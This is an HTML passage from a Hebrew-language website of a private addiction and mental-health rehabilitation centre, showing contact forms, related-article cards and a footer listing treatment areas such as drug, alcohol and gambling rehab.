																	<div class="gallery-image-wrap">
										<a href="https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg" class="thumb-item" data-lightbox="https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg">
											<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg" alt="post-thumbnail">
										</a>
									</div>
															</div>
						
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="repeat-form-block">
	<div class="container-fluid max-width-1500">
		<div class="row">
			<div class="col-md-8 col-12 m-auto">
				<div class="inside-form color-block" >
					<span class="form-overlay form-overlay-second"  ></span>
					<div class="row justify-content-center align-items-center">
													<div class="col-xl-auto col-12">
								<h4 class="form-title doodle-title">מעוניין להתחיל מחדש? אנחנו המקום הנכון</h4>
							</div>
												<div class="col-12">
														
<div class="wpcf7 no-js" id="wpcf7-f280-p719-o2" lang="he-IL" dir="rtl" data-wpcf7-id="280">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%95%D7%99%D7%9C%D7%94-%D7%9E%D7%98%D7%A8%D7%99%D7%A7%D7%A1-%D7%AA%D7%95%D7%9B%D7%A0%D7%99%D7%AA-%D7%98%D7%99%D7%A4%D7%95%D7%9C/#wpcf7-f280-p719-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="280" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f280-p719-o2" /><input type="hidden" name="_wpcf7_container_post" value="719" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-center align-items-stretch">
	<div class="col-xl-3 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-xl-3 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-xl-3 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="דוא”ל" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-xl-3 col-md-6 col-12">
		<p><button type="submit"><br />
<span class="submit-text">תחזרו אליי בבקשה</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

	</main>
	<div class="posts-block arrows-slider arrows-slider-side arrows-slider-posts">
		<div class="container-fluid max-width-1500" >
			<div class="row justify-content-center align-items-stretch">
				<div class="col-12">
					<div class="posts-block-wrap">
						<div class="row justify-content-center">
							<div class="col-auto">
								<h2 class="doodle-title">
מאמרים נוספים								</h2>
							</div>
						</div>
						<div class="posts-slider" dir="rtl">
															<div class="post-card-slide">
										<div class="post-col col-lg-3 col-md-4 col-12 card-column-item">
		<div class="post-card-gold">
			<div class="post-card">
				<a href="https://www.matrixreloadrehab.com/%d7%9e%d7%94%d7%95-%d7%91%d7%99%d7%aa-%d7%9e%d7%90%d7%96%d7%9f-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="post-card-overlay"></a>
				<div class="post-inside-image">
											<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/large-תמונות.00_01_28_09.Still003.jpg" alt="post-image">
									</div>
				<div class="post-item-content">
					<a class="post-card-title" href="https://www.matrixreloadrehab.com/%d7%9e%d7%94%d7%95-%d7%91%d7%99%d7%aa-%d7%9e%d7%90%d7%96%d7%9f-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/">
						מהו בית מאזן יוקרתי?					</a>
					<p class="post-card-text">
						בית מאזן יוקרתי מזמין אתכם לחוות את השילוב המושלם בין יופי, נוחות ושירות ברמה בינלאומית. בין אם אתם מעוניינים במפלט רגוע ושלו או בסביבה אופנתית ונוצצת, בית מאזן יוקרתי מגדיר מחדש את חוויית המגורים המודרניים.

כאשר מדברים על בית מאזן יוקרתי,...					</p>
				</div>
			</div>
		</div>
	</div>
								</div>
															<div class="post-card-slide">
										<div class="post-col col-lg-3 col-md-4 col-12 card-column-item">
		<div class="post-card-gold">
			<div class="post-card">
				<a href="https://www.matrixreloadrehab.com/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%aa%d7%97%d7%95%d7%9d-%d7%a9%d7%9c-%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%97%d7%9c%d7%95%d7%90%d7%94-%d7%9b%d7%a4%d7%95%d7%9c%d7%94/" class="post-card-overlay"></a>
				<div class="post-inside-image">
											<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2019/10/DSC00080.jpg" alt="post-image">
									</div>
				<div class="post-item-content">
					<a class="post-card-title" href="https://www.matrixreloadrehab.com/%d7%94%d7%91%d7%a0%d7%aa-%d7%94%d7%aa%d7%97%d7%95%d7%9d-%d7%a9%d7%9c-%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%97%d7%9c%d7%95%d7%90%d7%94-%d7%9b%d7%a4%d7%95%d7%9c%d7%94/">
						הבנת התחום של טיפול בתחלואה כפולה					</a>
					<p class="post-card-text">
						טיפול בתחלואה כפולה הוא תחום חשוב ומתפתח בעולם הבריאות הנפשית, העוסק בהתמודדות עם מטופלים המתמודדים עם שתי מחלות נפשיות או יותר באופן סימולטני. דואליות זו, למשל שילוב של דיכאון והתמכרות, דורשת גישה טיפולית מורכבת ורב-תחומית המספקת מענה מותאם אישית לצרכים...					</p>
				</div>
			</div>
		</div>
	</div>
								</div>
															<div class="post-card-slide">
										<div class="post-col col-lg-3 col-md-4 col-12 card-column-item">
		<div class="post-card-gold">
			<div class="post-card">
				<a href="https://www.matrixreloadrehab.com/%d7%94%d7%91%d7%a0%d7%aa-%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%a0%d7%a4%d7%a9%d7%99-%d7%a4%d7%a8%d7%98%d7%99/" class="post-card-overlay"></a>
				<div class="post-inside-image">
											<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2022/04/close-up-portrait-unhappy-frustrated-young-female-with-messy-hairstyle-having-terrible-headache-because-booze-holding-pillow-bottle-alcohol-drink-having-stressed-morning-bed.jpg" alt="post-image">
									</div>
				<div class="post-item-content">
					<a class="post-card-title" href="https://www.matrixreloadrehab.com/%d7%94%d7%91%d7%a0%d7%aa-%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%a0%d7%a4%d7%a9%d7%99-%d7%a4%d7%a8%d7%98%d7%99/">
						הבנת שיקום נפשי פרטי					</a>
					<p class="post-card-text">
						בשנים האחרונות, המודעות לחשיבות השיקום הנפשי עלתה משמעותית, וכיום יותר אנשים מבינים את הצורך בטיפול אישי מותאם. שיקום נפשי הוא תהליך שמשקם את היכולת להרגיש, לחשוב ולפעול בצורה תקינה לאחר משברי חיים או קשיים נפשיים. אחת האפשרויות המתקדמות ביותר כיום...					</p>
				</div>
			</div>
		</div>
	</div>
								</div>
															<div class="post-card-slide">
										<div class="post-col col-lg-3 col-md-4 col-12 card-column-item">
		<div class="post-card-gold">
			<div class="post-card">
				<a href="https://www.matrixreloadrehab.com/%d7%9e%d7%94%d7%95-%d7%91%d7%99%d7%aa-%d7%9e%d7%90%d7%96%d7%9f-%d7%9c%d7%9e%d7%a0%d7%99%d7%a2%d7%aa-%d7%90%d7%a9%d7%a4%d7%95%d7%96-%d7%95%d7%9c%d7%9e%d7%94-%d7%94%d7%95%d7%90-%d7%a0%d7%95%d7%a2%d7%93/" class="post-card-overlay"></a>
				<div class="post-inside-image">
											<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2022/10/rehab-patients-hands-holding-together.jpg" alt="post-image">
									</div>
				<div class="post-item-content">
					<a class="post-card-title" href="https://www.matrixreloadrehab.com/%d7%9e%d7%94%d7%95-%d7%91%d7%99%d7%aa-%d7%9e%d7%90%d7%96%d7%9f-%d7%9c%d7%9e%d7%a0%d7%99%d7%a2%d7%aa-%d7%90%d7%a9%d7%a4%d7%95%d7%96-%d7%95%d7%9c%d7%9e%d7%94-%d7%94%d7%95%d7%90-%d7%a0%d7%95%d7%a2%d7%93/">
						מהו בית מאזן למניעת אשפוז ולמה הוא נועד?					</a>
					<p class="post-card-text">
						בית מאזן למניעת אשפוז הוא מענה ייחודי ומשמעותי בעולם הבריאות, המספק סביבה מקצועית ותומכת להתאוששות ושיקום נפשי. זהו פתרון שנועד להתמודד עם מצבי משבר ולמנוע את הצורך באשפוזים חוזרים, תוך מתן מענה כולל לצרכים הרגשיים, הנפשיים והפיזיים של המטופלים.

בית מאזן...					</p>
				</div>
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<footer>
	<a id="go-top">
		<span class="go-top-wrap">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="23" viewBox="0 0 16 23" fill="none">
	<path d="M8.70711 1.12639C8.31658 0.735865 7.68342 0.735865 7.29289 1.12639L0.928932 7.49035C0.538407 7.88087 0.538407 8.51404 0.928932 8.90456C1.31946 9.29509 1.95262 9.29509 2.34315 8.90456L8 3.24771L13.6569 8.90456C14.0474 9.29509 14.6805 9.29509 15.0711 8.90456C15.4616 8.51404 15.4616 7.88087 15.0711 7.49035L8.70711 1.12639ZM9 22.8335L9 1.8335L7 1.8335L7 22.8335L9 22.8335Z" fill="#172C66"/>
</svg>
<p class="to-top-text doodle-title">
למעלה</p>
		</span>
	</a>

	<div class="footer-back" style="background-image: url(https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/plants-6205510_1920-1.png);" >
	<div class="container-fluid max-width-1500">
		<div class="row">
			<div class="col-12 m-auto px-0">
				<div class="footer-top">
					<div class="footer-form-wrapper col-md-4 col-12">
						<div class="contact-items-wrapper inside-form color-block margin-white">
														<div class="col-3 m-auto px-0">
								<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/Capa_1.png" alt="About Image" />
							</div>
							<div class="col">
															<h4 class="doodle-title contact-block-title">
וילה מטריקס בארץ ובעולם								</h4>
								<div class="contact-about-text">
									<p>&quot;וילה מטריקס&quot; מאפשרת למטופל לעבור את תהליך הטיפול ברמה הגבוהה ביותר, הן מבחינת תנאי המחייה והן מבחינת רמת הטיפול. הטיפול ב&quot;וילה מטריקס&quot; משלב בין תחושת אינטימיות וניתוק לבין בית חם, מכיל ואוהב. בוילה קיימים חדרים ברמת דלקס, סוויטות וחדרים משותפים.</p>
								</div>
							</div>
						</div>
					</div>

					<div class="foo-menu-contacts col-md-4 col-12 footer-form-wrapper">
						<div class="contact-items-wrapper inside-form color-block margin-white">
														<div class="col-3 m-auto px-0">
								<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/Capa_1-1.png" alt="About Image" />
							</div>
							<div class="col">
															<h4 class="doodle-title contact-block-title">
צרו קשר ובואו להתרשם								</h4>
								<div class="menu-one-col">
																			<div class="contact-item contact-item-address">
											<svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" viewBox="0 0 16 22"
												 fill="none">
												<path
													d="M8 0.333252C5.87913 0.336065 3.84593 1.17982 2.34625 2.67951C0.846571 4.17919 0.00281338 6.21238 0 8.33325C0 14.0766 7.45333 21.2699 7.77 21.5733C7.8316 21.6331 7.91411 21.6666 8 21.6666C8.08589 21.6666 8.1684 21.6331 8.23 21.5733C8.54667 21.2699 16 14.0766 16 8.33325C15.9972 6.21238 15.1534 4.17919 13.6537 2.67951C12.1541 1.17982 10.1209 0.336065 8 0.333252ZM8 11.9999C7.2748 11.9999 6.56589 11.7849 5.96291 11.382C5.35993 10.9791 4.88996 10.4064 4.61244 9.73643C4.33492 9.06643 4.26231 8.32918 4.40379 7.61792C4.54527 6.90666 4.89448 6.25332 5.40728 5.74053C5.92007 5.22773 6.57341 4.87852 7.28467 4.73704C7.99593 4.59556 8.73318 4.66817 9.40317 4.94569C10.0732 5.22322 10.6458 5.69318 11.0487 6.29616C11.4516 6.89914 11.6667 7.60805 11.6667 8.33325C11.6661 9.30553 11.2796 10.2378 10.5921 10.9253C9.90458 11.6128 8.97228 11.9993 8 11.9999Z"
													fill="#858585"/>
											</svg>
											<span>כפר שמריהו דרך האביב 16</span>
										</div>
									
									
																			<div class="contact-item contact-item-email">
											<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
												 fill="none">
												<g clip-path="url(#clip0_2242_238)">
													<path
														d="M12.9602 10.8301L11.2851 12.5108C10.6059 13.1924 9.4107 13.2071 8.71676 12.5108L7.04164 10.8301L1.02539 16.8659C1.24934 16.9694 1.49625 17.0312 1.75875 17.0312H18.2431C18.5056 17.0312 18.7525 16.9695 18.9763 16.8659L12.9602 10.8301Z"
														fill="#858585"/>
													<path
														d="M18.243 2.96875H1.75867C1.49617 2.96875 1.24926 3.03055 1.02539 3.1341L7.45418 9.58422C7.45461 9.58465 7.45512 9.58473 7.45555 9.58516C7.45598 9.58559 7.45605 9.58617 7.45605 9.58617L9.54641 11.6834C9.76844 11.9055 10.2334 11.9055 10.4554 11.6834L12.5453 9.58652C12.5453 9.58652 12.5458 9.58559 12.5462 9.58516C12.5462 9.58516 12.5472 9.58465 12.5476 9.58422L18.9762 3.13406C18.7524 3.03047 18.5055 2.96875 18.243 2.96875Z"
														fill="#858585"/>
													<path
														d="M0.186953 3.95312C0.0710937 4.18742 0 4.4475 0 4.72609V15.273C0 15.5516 0.0710156 15.8116 0.186914 16.0459L6.21359 9.99973L0.186953 3.95312Z"
														fill="#858585"/>
													<path
														d="M19.8137 3.95312L13.7871 9.99981L19.8137 16.0461C19.9296 15.8118 20.0007 15.5517 20.0007 15.273V4.72617C20.0007 4.4475 19.9296 4.18742 19.8137 3.95312Z"
														fill="#858585"/>
												</g>
												<defs>
													<clipPath id="clip0_2242_238">
														<rect width="20" height="20" fill="white"/>
													</clipPath>
												</defs>
											</svg>
											<a href="mailto:eyalvilamatrix@gmail.com">
												eyalvilamatrix@gmail.com											</a>
										</div>
									
																			<div class="contact-item contact-item-phone">
											<svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20"
												 fill="none">
												<path
													d="M16.9122 13.9203C15.704 12.8869 14.4778 12.261 13.2844 13.2928L12.5718 13.9164C12.0505 14.3691 11.0811 16.4842 7.33312 12.1728C3.58595 7.86675 5.81583 7.19631 6.33799 6.74752L7.05448 6.12312C8.24162 5.08896 7.79361 3.78709 6.93741 2.44698L6.42072 1.63526C5.56061 0.298264 4.62401 -0.579797 3.43375 0.452802L2.79062 1.01476C2.26457 1.39799 0.794107 2.64366 0.437419 5.01013C0.00814542 7.84958 1.36231 11.1011 4.46479 14.6688C7.56337 18.238 10.5972 20.0308 13.471 19.9996C15.8593 19.9738 17.3016 18.6923 17.7528 18.2263L18.3982 17.6636C19.5854 16.6317 18.8478 15.5812 17.6388 14.5455L16.9122 13.9203Z"
													fill="#858585"/>
											</svg>
											<a href="tel:050-2230860">
												050-2230860											</a>
										</div>
									
									
																	</div>
																	<div class="foo-way-buttons">
										<a href="https://www.waze.com/ul?q=%D7%9B%D7%A4%D7%A8+%D7%A9%D7%9E%D7%A8%D7%99%D7%94%D7%95+%D7%93%D7%A8%D7%9A+%D7%94%D7%90%D7%91%D7%99%D7%91+16" target="_blank" class="way-button waze-button">
											<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 30 30" ><path fill="#fff" d="M15.414 23.811h-2.86a3.502 3.502 0 0 0-6.373-1.21v.023a11 11 0 0 1-2.828-2.09c-.985-.995-1.52-1.906-1.764-2.482a3.4 3.4 0 0 0 1.675-.972c.603-.65.937-1.505.933-2.392v-2.081a11.17 11.17 0 0 1 2.35-6.858c2.181-2.794 5.4-4.357 8.867-4.357a11.199 11.199 0 0 1 7.914 19.116c-2.065 2.066-4.899 3.303-7.914 3.303"></path><path fill="#202124" d="M28 12.59c0-3.355-1.311-6.514-3.692-8.896A12.5 12.5 0 0 0 15.416 0C11.55 0 7.95 1.733 5.501 4.832c-1.758 2.225-2.692 4.99-2.692 7.825v2.034c0 1.04-.736 2.023-2.162 2.11-.34.022-.624.272-.645.611-.051.949.964 2.694 2.356 4.101a12.3 12.3 0 0 0 3.313 2.39A3.5 3.5 0 0 0 9.118 28a3.48 3.48 0 0 0 3.433-2.8h2.936c.391 1.975 2.442 3.33 4.638 2.593 1.92-.644 2.746-2.822 2.053-4.583a12.7 12.7 0 0 0 2.136-1.718A12.51 12.51 0 0 0 28 12.59M15.414 23.81h-2.861a3.503 3.503 0 0 0-6.372-1.21v.023a11 11 0 0 1-2.828-2.09c-.985-.995-1.52-1.906-1.765-2.482a3.4 3.4 0 0 0 1.676-.972c.603-.65.937-1.505.933-2.392v-2.081a11.17 11.17 0 0 1 2.35-6.858c2.18-2.794 5.4-4.357 8.866-4.357a11.199 11.199 0 0 1 7.915 19.116c-2.065 2.066-4.9 3.303-7.914 3.303"></path><path fill="#202124" d="M21.006 11.198a1.4 1.4 0 1 0 0-2.8 1.4 1.4 0 0 0 0 2.8M12.603 11.198a1.4 1.4 0 1 0 0-2.8 1.4 1.4 0 0 0 0 2.8M13.03 14.383a.704.704 0 0 0-1.223-.076.7.7 0 0 0-.046.666 5.6 5.6 0 0 0 10.13 0 .697.697 0 0 0-.633-.988h-.018a.69.69 0 0 0-.62.398 4.197 4.197 0 0 1-7.588 0z"></path></svg>
ניווט בוויז										</a>
										<a href="https://www.google.com/maps/search/?api=1&query=%D7%9B%D7%A4%D7%A8+%D7%A9%D7%9E%D7%A8%D7%99%D7%94%D7%95+%D7%93%D7%A8%D7%9A+%D7%94%D7%90%D7%91%D7%99%D7%91+16" target="_blank" class="way-button google-maps-button">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
												<path d="M19.7429 4.388L9.1875 7.2005L12 24L19.2055 14.4553C20.3465 12.944 21.0234 11.0629 21.0234 9.02342C21.0234 7.32842 20.5557 5.74288 19.7429 4.388Z" fill="#0F9D58"/>
												<path d="M8.48535 19.3441L12.0002 24V14.6746L8.48535 19.3441Z" fill="#31AA52"/>
												<path d="M12 14.6745L14.7153 11.0673L12 9.02344L9.1875 11.849L12 14.6745Z" fill="#F69411"/>
												<path d="M12 0L9.1875 3.0923L12 6.18459L14.3127 0.299672C13.5745 0.104484 12.7995 0 12 0Z" fill="#4175DF"/>
												<path d="M4.79053 3.59672V9.02344H12V0C9.05362 0 6.43739 1.41234 4.79053 3.59672Z" fill="#4086F4"/>
												<path d="M4.79053 3.59674C3.65189 5.10705 2.97656 6.98632 2.97656 9.02346C2.97656 10.7184 3.44442 12.3037 4.25728 13.6585L10.6909 8.03805L4.79053 3.59674Z" fill="#EB4132"/>
												<path d="M14.3127 0.299683L12 3.37215L8.60156 11.0673H14.7153L19.7429 4.38807C18.5492 2.39851 16.6107 0.907276 14.3127 0.299683Z" fill="#4086F4"/>
												<path d="M12 3.37213L9.28467 6.97954L12 9.02343V3.37213Z" fill="#609AF6"/>
												<path d="M9.1875 9.02344L12 14.6745L14.7153 11.0673L9.1875 9.02344Z" fill="#F8A808"/>
												<path d="M9.28467 6.97955L4.25732 13.6584C4.42256 13.9338 4.60171 14.1999 4.79451 14.4552L8.48517 19.3441L12 14.6746V9.02344L9.28467 6.97955Z" fill="#FBBD00"/>
												<path d="M12 5.625L10.3008 9.02344L12 12.4219C13.8769 12.4219 15.3984 10.9004 15.3984 9.02344C15.3984 7.14652 13.8769 5.625 12 5.625Z" fill="#E3E7EA"/>
												<path d="M8.60156 9.02344C8.60156 10.9004 10.1231 12.4219 12 12.4219V5.625C10.1231 5.625 8.60156 7.14652 8.60156 9.02344Z" fill="white"/>
											</svg>
ניווט בגוגל										</a>
									</div>
															</div>
						</div>
					</div>

					<div class="footer-form-wrapper col-md-4 col-12">
						<div class="inside-form d-flex color-block margin-white">
							<div class="row justify-content-center align-items-center mx-2">
								<div class="row">
									<div class="col-12">
										<h4 class="form-title doodle-title">
																					</h4>
									</div>
									<div class="col-12">
										
<div class="wpcf7 no-js" id="wpcf7-f172-p5777-o3" lang="he-IL" dir="rtl" data-wpcf7-id="172">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%95%D7%99%D7%9C%D7%94-%D7%9E%D7%98%D7%A8%D7%99%D7%A7%D7%A1-%D7%AA%D7%95%D7%9B%D7%A0%D7%99%D7%AA-%D7%98%D7%99%D7%A4%D7%95%D7%9C/#wpcf7-f172-p5777-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="172" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f172-p5777-o3" /><input type="hidden" name="_wpcf7_container_post" value="5777" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-md-6 col-12 pb-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6 col-12 pb-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-md-6 col-12 before-last pb-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="דוא”ל" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-6 col-12 before-last pb-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="מדינה" value="" type="text" name="your-country" /></span>
		</p>
	</div>
	<div class="col-12 submit-col">
		<p><button type="submit"><br />
<span>תחזרו אליי בבקשה</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

																			</div>
								</div>
							</div>
						</div>
					</div>
				</div>


				<div class="footer-bottom">
					<div class="footer-main">
						<div class="foo-menu-grid">
														<div class="foo-menu">
								<div class="soc-title-wrapper">
									<div class="title-and-links">
										<h4 class="doodle-title">
											תחומי טיפול והתמחויות במרכז וילה מטריקס											<span class="gradient-border"></span>
										</h4>
										<div class="social-links">
											<a href="http://www.youtube.com/channel/UCTYIKzQobFF2SZd3Kx9_aqw" class="social-button youtube" target="_blank">
												<svg xmlns="http://www.w3.org/2000/svg" width="23" height="17" viewBox="0 0 23 17" fill="none">
													<path d="M22.5912 3.28555C22.4727 2.29655 21.5406 1.34819 20.5655 1.22114C14.619 0.482276 8.60582 0.482276 2.66125 1.22114C1.68527 1.34792 0.753238 2.29655 0.634679 3.28555C0.214873 6.91018 0.214873 10.4246 0.634679 14.0484C0.753238 15.0374 1.68527 15.9867 2.66125 16.1128C8.60582 16.8517 14.6192 16.8517 20.5655 16.1128C21.5406 15.9869 22.4727 15.0374 22.5912 14.0484C23.0111 10.425 23.0111 6.91018 22.5912 3.28555ZM9.73064 12.4321V4.90307L15.3773 8.66771L9.73064 12.4321Z" fill="white"/>
												</svg>
												YouTube
											</a>
											<a href="http://www.facebook.com/profile.php?id=61558438286286" class="social-button facebook" target="_blank">
												<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
													<g clip-path="url(#clip0_4238_7268)">
														<path fill-rule="evenodd" clip-rule="evenodd" d="M12.4012 1.03076C14.5647 1.05545 16.5191 1.58716 18.2646 2.62589C19.9893 3.64388 21.4239 5.0873 22.4314 6.81813C23.4638 8.57411 23.9923 10.5404 24.0169 12.717C23.9556 15.6951 23.0163 18.2387 21.1989 20.3478C19.3816 22.4569 17.054 23.7617 14.6445 24.2619V15.9122H16.9225L17.4376 12.631H13.9883V10.4818C13.9691 10.0363 14.11 9.59863 14.3855 9.24794C14.6613 8.89629 15.1471 8.71147 15.8428 8.69347H17.9258V5.81917C17.8959 5.80955 17.6123 5.77153 17.075 5.70509C16.4656 5.6338 15.8528 5.59572 15.2394 5.59102C13.8508 5.59743 12.7527 5.9891 11.9449 6.76605C11.1372 7.54278 10.7245 8.66655 10.707 10.1373V12.631H8.08203V15.9122H10.707V24.2619C7.74852 23.7617 5.42094 22.4569 3.60359 20.3478C1.78625 18.2387 0.846966 15.6951 0.785645 12.717C0.810179 10.5403 1.33867 8.57401 2.37113 6.81813C3.3786 5.0873 4.81326 3.64388 6.53792 2.62589C8.28334 1.58736 10.2378 1.05565 12.4012 1.03076Z" fill="white"/>
													</g>
													<defs>
														<clipPath id="clip0_4238_7268">
															<rect width="24" height="24" fill="white" transform="translate(0.439941 0.666992)"/>
														</clipPath>
													</defs>
												</svg>
												Facebook
											</a>
										</div>
									</div>
								</div>
								<div class="menu-two-col">
									<div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="six-columns"><li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5403"><a href="https://www.matrixreloadrehab.com/service/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%99%d7%95%d7%aa/">גמילה מהתמכרויות</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%a1%d7%9e%d7%99%d7%9d/">גמילה מסמים</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://www.matrixreloadrehab.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%a2%d7%99%d7%a9%d7%95%d7%9f/">מאמרים בנושא גמילה מעישון</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%aa%d7%a8%d7%95%d7%a4%d7%95%d7%aa/">גמילה מתרופות</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2545"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%a7%d7%a0%d7%90%d7%91%d7%99%d7%a1/">גמילה מקנאביס</a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2540"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%94%d7%a8%d7%95%d7%90%d7%99%d7%9f/">גמילה מהרואין</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2544"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%a7%d7%95%d7%a7%d7%90%d7%99%d7%9f/">גמילה מקוקאין</a></li>
<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2543"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%a0%d7%99%d7%99%d7%a1-%d7%92%d7%90%d7%99/">גמילה מנייס גאי</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2538"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/">גמילה מאלכוהול</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2539"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%94%d7%99%d7%9e%d7%95%d7%a8%d7%99%d7%9d/">גמילה מהימורים</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2542"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%9e%d7%a9%d7%9b%d7%9b%d7%99-%d7%9b%d7%90%d7%91%d7%99%d7%9d/">התמכרות למשככי כאבים</a></li>
